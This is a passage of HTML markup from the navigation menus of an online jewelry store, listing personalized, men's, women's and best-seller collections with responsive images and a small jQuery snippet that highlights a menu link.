        data-bgset="//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_180x.jpg?v=1673471511 180w 225h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_360x.jpg?v=1673471511 360w 450h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_540x.jpg?v=1673471511 540w 675h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_720x.jpg?v=1673471511 720w 900h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_900x.jpg?v=1673471511 900w 1125h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1080x.jpg?v=1673471511 1080w 1350h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1296x.jpg?v=1673471511 1296w 1620h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1512x.jpg?v=1673471511 1512w 1890h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1728x.jpg?v=1673471511 1728w 2160h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1950x.jpg?v=1673471511 1950w 2438h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2100x.jpg?v=1673471511 2100w 2625h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2260x.jpg?v=1673471511 2260w 2825h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2450x.jpg?v=1673471511 2450w 3063h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2700x.jpg?v=1673471511 2700w 3375h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_3000x.jpg?v=1673471511 3000w 3750h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_3350x.jpg?v=1673471511 3350w 4188h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL.jpg?v=1673471511 3664w 4580h"
        role="img"
        aria-label="Personalized Gold Necklaces - Gold Initial Necklaces - Gold Name Necklaces - Diamond Personalized Necklaces"></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_720x.jpg?v=1673471511" alt="Personalized Gold Necklaces - Gold Initial Necklaces - Gold Name Necklaces - Diamond Personalized Necklaces" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/personalized-bracelets" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Bracelets
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/personalized_initials_1x1.jpg?v=1673472322');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/personalized_initials_180x.jpg?v=1673472322 180w 225h,//bijouxluxo.com/cdn/shop/files/personalized_initials_360x.jpg?v=1673472322 360w 450h,//bijouxluxo.com/cdn/shop/files/personalized_initials_540x.jpg?v=1673472322 540w 675h,//bijouxluxo.com/cdn/shop/files/personalized_initials.jpg?v=1673472322 564w 705h"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/personalized_initials_720x.jpg?v=1673472322" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/personalized" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    All Personalized Jewelry
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1x1.jpg?v=1673473201');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_180x.jpg?v=1673473201 180w 144h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_360x.jpg?v=1673473201 360w 288h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_540x.jpg?v=1673473201 540w 432h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_720x.jpg?v=1673473201 720w 576h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_900x.jpg?v=1673473201 900w 720h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1080x.jpg?v=1673473201 1080w 864h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1296x.jpg?v=1673473201 1296w 1037h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1512x.jpg?v=1673473201 1512w 1210h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1728x.jpg?v=1673473201 1728w 1383h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1950x.jpg?v=1673473201 1950w 1560h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2100x.jpg?v=1673473201 2100w 1680h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2260x.jpg?v=1673473201 2260w 1808h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2450x.jpg?v=1673473201 2450w 1960h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2700x.jpg?v=1673473201 2700w 2160h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3000x.jpg?v=1673473201 3000w 2400h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3350x.jpg?v=1673473201 3350w 2680h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3750x.jpg?v=1673473201 3750w 3000h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_4100x.jpg?v=1673473201 4100w 3280h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375.jpg?v=1673473201 4667w 3734h"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_720x.jpg?v=1673473201" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              
 </div>
      </div>
    </div>
  
</div>
      
        

<div class="menu__item  grandparent kids-0 images-1grandparent--all-images "
   
    aria-haspopup="true" 
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-f95359217d1d5512ac8fab5cb1c7e1e9"
    aria-controls="dropdown-f95359217d1d5512ac8fab5cb1c7e1e9"
  >
  <script>
    $('a.navlink--child').filter(function() {
    return $(this).text().trim() === "MEN";
}).css('background-color', 'red');
  </script>
  <a href="/collections/best-sellers" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">BEST SELLERS</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-f95359217d1d5512ac8fab5cb1c7e1e9">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
              

              

              

              

              

              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/ready-to-ship-engagement-rings" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    ENGAGEMENT RINGS
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 50.0%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1x1.jpg?v=1763770186');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_180x.jpg?v=1763770186 180w 144h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_360x.jpg?v=1763770186 360w 288h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_540x.jpg?v=1763770186 540w 432h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_720x.jpg?v=1763770186 720w 576h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_900x.jpg?v=1763770186 900w 720h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1080x.jpg?v=1763770186 1080w 864h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1296x.jpg?v=1763770186 1296w 1037h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1512x.jpg?v=1763770186 1512w 1210h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1728x.jpg?v=1763770186 1728w 1383h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1950x.jpg?v=1763770186 1950w 1560h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_2100x.jpg?v=1763770186 2100w 1680h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_2260x.jpg?v=1763770186 2260w 1808h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_2450x.jpg?v=1763770186 2450w 1960h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_2700x.jpg?v=1763770186 2700w 2160h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452.jpg?v=1763770186 2867w 2294h"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_720x.jpg?v=1763770186" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>


 </div>
      </div>
    </div>
  
</div>
      
        

<div class="menu__item  child"
  >
  <script>
    $('a.navlink--child').filter(function() {
    return $(this).text().trim() === "MEN";
}).css('background-color', 'red');
  </script>
  <a href="/pages/our-story" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">OUR STORY</span>
  </a>
  
</div>
      
        

<div class="menu__item  child"
  >
  <script>
    $('a.navlink--child').filter(function() {
    return $(this).text().trim() === "MEN";
}).css('background-color', 'red');
  </script>
  <a href="/blogs/learning-center" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">BLOG</span>
  </a>
  
</div>
      
      <div class="hover__bar"></div>
      <div class="hover__bg"></div>
    </div>
  </nav>
</div>
            </div></div>
    </div>
  </header>
  
  <nav class="header__drawer"
    data-drawer="hamburger"
    aria-label="Menu"
    id="header-menu">
    <div class="drawer__content">
      <div class="drawer__inner" data-drawer-inner>
        <div class="drawer__menu" data-stagger-animation data-sliderule-pane="0">
          
            <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="0"
      data-sliderule-open="sliderule-982cc5a0c083511bcadfa2b312fa4f7d">
      <span class="sliderow__title">
        SHOP
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-982cc5a0c083511bcadfa2b312fa4f7d">

      <div class="sliderow sliderow__back" data-animates="1">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-982cc5a0c083511bcadfa2b312fa4f7d">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/collections">SHOP</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="1"
      data-sliderule-open="sliderule-a6bd8ccca7d31daca506aa84908ef860">
      <span class="sliderow__title">
        Women&#39;s
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-a6bd8ccca7d31daca506aa84908ef860">

      <div class="sliderow sliderow__back" data-animates="2">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-a6bd8ccca7d31daca506aa84908ef860">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/collections/womens-jewelry">Women&#39;s</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/womens-bracelets">Bracelets</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/womens-chains">Chains</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/womens-earrings">Earrings</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/womens-necklaces">Necklaces</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/womens-pendants">Pendants</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/womens-rings">Rings</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/womens-anklets">Anklets</a>
    </div></div>
        
<div class="sliderule-grid blocks-0">
            
              

              

              

              

              

              

          </div></div>
    </div></div>
        
          
          
          <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="1"
      data-sliderule-open="sliderule-e4eb843625d0e91aa64b3b743a9faa54">
      <span class="sliderow__title">
        Men&#39;s
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-e4eb843625d0e91aa64b3b743a9faa54">

      <div class="sliderow sliderow__back" data-animates="2">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-e4eb843625d0e91aa64b3b743a9faa54">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/collections/mens-jewelry">Men&#39;s</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/mens-bracelets">Bracelets</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/mens-chains">Chains</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/mens-pendants">Pendants</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/mens-rings">Rings</a>
    </div></div>
        
<div class="sliderule-grid blocks-0">
            
              

              

              

              

              

              

          </div></div>
    </div></div>
        
          
          
          <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="1"
      data-sliderule-open="sliderule-efb2abc028b7a954875ec3cf1dff5b52">
      <span class="sliderow__title">
        Personalized
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-efb2abc028b7a954875ec3cf1dff5b52">

      <div class="sliderow sliderow__back" data-animates="2">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-efb2abc028b7a954875ec3cf1dff5b52">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/collections/personalized">Personalized</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/personalized-rings">Rings</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/personalized-bracelets">Bracelets</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/personalized-necklace">Necklaces</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/initials">Initials</a>
    </div></div>
        
<div class="sliderule-grid blocks-0">
            
              

              

              

              

              

              

          </div></div>
    </div></div>
        
<div class="sliderule-grid blocks-1">
            
              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/best-sellers" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Best Sellers
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 50.0%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_1x1.jpg?v=1761013251');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_180x.jpg?v=1761013251 180w 180h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_360x.jpg?v=1761013251 360w 360h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_540x.jpg?v=1761013251 540w 540h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_720x.jpg?v=1761013251 720w 720h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_900x.jpg?v=1761013251 900w 900h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174.jpg?v=1761013251 1024w 1024h"
        role="img"
        aria-label="10KT Gold Military Army Tag Pendant Pendant Bijoux Signé Luxo "></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_720x.jpg?v=1761013251" alt="10KT Gold Military Army Tag Pendant Pendant Bijoux Signé Luxo " class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              

              

              

              

              

          </div></div>
    </div></div>
          
            <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="0"
      data-sliderule-open="sliderule-fba09691c85dd6ddae6c87d42085a8c4">
      <span class="sliderow__title">
        PERSONALIZED
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-fba09691c85dd6ddae6c87d42085a8c4">

      <div class="sliderow sliderow__back" data-animates="1">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-fba09691c85dd6ddae6c87d42085a8c4">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <span class="sliderow__title" data-sliderule-close="sliderule-fba09691c85dd6ddae6c87d42085a8c4">PERSONALIZED</span>
      </div>
      <div class="sliderow__links" data-links>
        
<div class="sliderule-grid blocks-4">
            
              

              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/personalized-rings" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Rings
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_1x1.jpg?v=1673470947');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_180x.jpg?v=1673470947 180w 143h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_360x.jpg?v=1673470947 360w 286h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_540x.jpg?v=1673470947 540w 429h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn.jpg?v=1673470947 563w 447h"
        role="img"
        aria-label="Personalized Gold Rings - Initials Rings, Name Rings, Diamond or Plain Gold Personalized Rings"></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_720x.jpg?v=1673470947" alt="Personalized Gold Rings - Initials Rings, Name Rings, Diamond or Plain Gold Personalized Rings" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/personalized-necklace" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Necklaces
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1x1.jpg?v=1673471511');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_180x.jpg?v=1673471511 180w 225h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_360x.jpg?v=1673471511 360w 450h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_540x.jpg?v=1673471511 540w 675h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_720x.jpg?v=1673471511 720w 900h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_900x.jpg?v=1673471511 900w 1125h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1080x.jpg?v=1673471511 1080w 1350h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1296x.jpg?v=1673471511 1296w 1620h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1512x.jpg?v=1673471511 1512w 1890h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1728x.jpg?v=1673471511 1728w 2160h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1950x.jpg?v=1673471511 1950w 2438h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2100x.jpg?v=1673471511 2100w 2625h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2260x.jpg?v=1673471511 2260w 2825h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2450x.jpg?v=1673471511 2450w 3063h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2700x.jpg?v=1673471511 2700w 3375h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_3000x.jpg?v=1673471511 3000w 3750h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_3350x.jpg?v=1673471511 3350w 4188h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL.jpg?v=1673471511 3664w 4580h"
        role="img"
        aria-label="Personalized Gold Necklaces - Gold Initial Necklaces - Gold Name Necklaces - Diamond Personalized Necklaces"></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_720x.jpg?v=1673471511" alt="Personalized Gold Necklaces - Gold Initial Necklaces - Gold Name Necklaces - Diamond Personalized Necklaces" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/personalized-bracelets" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Bracelets
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/personalized_initials_1x1.jpg?v=1673472322');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/personalized_initials_180x.jpg?v=1673472322 180w 225h,//bijouxluxo.com/cdn/shop/files/personalized_initials_360x.jpg?v=1673472322 360w 450h,//bijouxluxo.com/cdn/shop/files/personalized_initials_540x.jpg?v=1673472322 540w 675h,//bijouxluxo.com/cdn/shop/files/personalized_initials.jpg?v=1673472322 564w 705h"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/personalized_initials_720x.jpg?v=1673472322" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/personalized" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    All Personalized Jewelry
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1x1.jpg?v=1673473201');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_180x.jpg?v=1673473201 180w 144h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_360x.jpg?v=1673473201 360w 288h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_540x.jpg?v=1673473201 540w 432h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_720x.jpg?v=1673473201 720w 576h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_900x.jpg?v=1673473201 900w 720h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1080x.jpg?v=1673473201 1080w 864h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1296x.jpg?v=1673473201 1296w 1037h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1512x.jpg?v=1673473201 1512w 1210h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1728x.jpg?v=1673473201 1728w 1383h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1950x.jpg?v=1673473201 1950w 1560h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2100x.jpg?v=1673473201 2100w 1680h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2260x.jpg?v=1673473201 2260w 1808h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2450x.jpg?v=1673473201 2450w 1960h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2700x.jpg?v=1673473201 2700w 2160h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3000x.jpg?v=1673473201 3000w 2400h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3350x.jpg?v=1673473201 3350w 2680h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3750x.jpg?v=1673473201 3750w 3000h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_4100x.jpg?v=1673473201 4100w 3280h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375.jpg?v=1673473201 4667w 3734h"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_720x.jpg?v=1673473201" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              

          </div></div>
    </div></div>
          
            <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="0"
      data-sliderule-open="sliderule-07994b959c3d11e5e43aaaf4a93cd6a5">
      <span class="sliderow__title">
        BEST SELLERS
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-07994b959c3d11e5e43aaaf4a93cd6a5">

      <div class="sliderow sliderow__back" data-animates="1">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-07994b959c3d11e5e43aaaf4a93cd6a5">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/collections/best-sellers">BEST SELLERS</a>
      </div>
      <div class="sliderow__links" data-links>
        
<div class="sliderule-grid blocks-1">
            
              

              

              

              

              

              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/ready-to-ship-engagement-rings" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    ENGAGEMENT RINGS
                  </h2>
                
                
              </div>
            </div>
